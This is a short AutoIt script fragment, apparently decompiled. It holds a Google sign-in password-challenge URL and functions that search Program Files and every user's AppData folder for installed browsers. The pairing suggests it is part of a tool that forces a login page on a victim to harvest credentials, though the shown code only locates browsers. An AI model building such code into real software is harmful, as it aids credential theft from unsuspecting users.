 Local $url = "https://accounts.google.com/ServiceLogin?service=accountsettings&continue=https://accounts.google.com/v3/signin/challenge/pwd"
Local $chromepath = ""
Local $edgepath = ""
Local $firefoxpath = ""
Local $programfiles64 = "C:\Program Files"
Local $programfiles86 = "C:\Program Files (x86)"
Local $userspath = @HomeDrive & "\Users"
Func _CHECKINSTANDARDDIRS($apppath, ByRef $browserpath)
    If FileExists($apppath) Then
        $browserpath = $apppath
        Return 0x1
    EndIf
    Return 0x0
EndFunc   ;==>_CHECKINSTANDARDDIRS
Func _CHECKINUSERPROFILES($relativepath, ByRef $browserpath)
    Local $search = FileFindFirstFile($userspath & "\*")
    If $search = +0xffffffff Then Return
    While 0x1
        Local $userfolder = FileFindNextFile($search)
        If @error Then ExitLoop
        If StringInStr($userfolder, ".") = 0x0 Then
            Local $fullpath = $userspath & "\" & $userfolder & "\AppData\Local\" & $relativepath
            If FileExists($fullpath) Then
                $browserpath = $fullpath
                ExitLoop
            EndIf
        EndIf
    WEnd
    FileClose($search)
EndFunc   ;==>_CHECKINUSERPROFILES